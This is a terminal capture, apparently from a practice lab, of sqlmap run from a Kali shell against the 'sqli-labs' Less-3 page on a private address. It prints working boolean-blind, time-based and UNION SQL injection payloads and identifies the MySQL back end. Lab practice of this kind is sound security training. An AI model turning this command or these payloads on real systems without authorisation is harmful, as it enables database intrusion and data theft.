 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.10.20/sqli-labs/Less-3/?id=1" --cookie="PHPSESSID=rr9i6v56ln09e1hfpibguvqlni; security=
low"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.11#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 23:06:55 /2025-11-21/
[23:06:56] [INFO] resuming back-end DBMS 'mysql'
[23:06:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1') AND 9665=9665 AND ('PqWl'='PqWl
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 5476 FROM (SELECT(SLEEP(5)))NMFq) AND ('IxDl'='IxDl
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-4994') UNION ALL SELECT NULL,NULL,CONCAT(0x71767a6a71,0x6379675873645667626e786375477966667065704f45
79514b616c7678525a6d637a514750737262,0x71766b7671)-- -
---
[23:06:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)